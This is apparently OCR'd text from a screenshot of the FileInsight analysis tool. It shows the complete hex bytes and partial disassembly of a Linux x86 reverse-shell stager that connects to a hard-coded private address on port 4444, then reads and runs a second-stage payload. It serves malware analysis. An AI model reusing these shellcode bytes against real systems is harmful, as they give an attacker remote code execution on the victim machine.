 FileInsight - Disassembly*
File Home Edit Search Plugins Windows Help
New Horizontal Tab Group
New Vertical Tab Group
Tabs
Close
Close All But This
Close All
File
File Properties
McAfee™
Navigation
Supported for HTML, OLE2, PE ...
Navi... Struc... D Deco...
Bookmarks
linux_x86_shell_revers...
00000000 6A 0A 5E 31 DB F7 E3 53 43 53 6A 02 B0 66 89 E1 j ^1
00000010 CD 80 97 5B 68 C0 A8 CC 85 68 02 00 11 5C 89 E1 [h
00000020 6A 66 58 50 51 57 89 E1 43 CD 80 85 C0 79 19 4E jfXPQW
00000030 74 3D 68 A2 00 00 00 58 6A 00 6A 05 89 E3 31 C9 t=h
00000040 CD 80 85 C0 79 BD EB 27 B2 07 B9 00 10 00 00 89 y
00000050 E3 C1 EB 0C C1 E3 0C B0 7D CD 80 85 C0 78 10 5B
00000060 89 E1 99 B6 0C B0 03 CD 80 85 C0 78 02 FF E1 B8
00000070 01 00 00 00 BB 01 00 00 00 CD 80
Disassembly*
0x0: push 0xa (6A 0A)
0x2: pop esi (5E)
0x3: xor ebx, ebx (31 DB)
0x5: mul ebx (F7 E3)
0x7: push ebx (53)
0x8: inc ebx (43)
0x9: push ebx (53)
0xa: push 2 (6A 02)
0xc: mov al, 0x66 (B0 66)
0xe: mov ecx, esp (89 E1)
0x10: int 0x80 (CD 80)
0x12: xchg eax, edi (97)
0x13: pop ebx (5B)
0x14: push 0x85cca8c0 (68 C0 A8 CC 85)
0x19: push 0x5c110002 (68 02 00 11 5C)
Output
Disassembled the whole file.
Disassembly code is shown in the new "Disassembly" tab.
Disassembly settings:
Architecture: x86
Output Sc
Press F1 for help
INS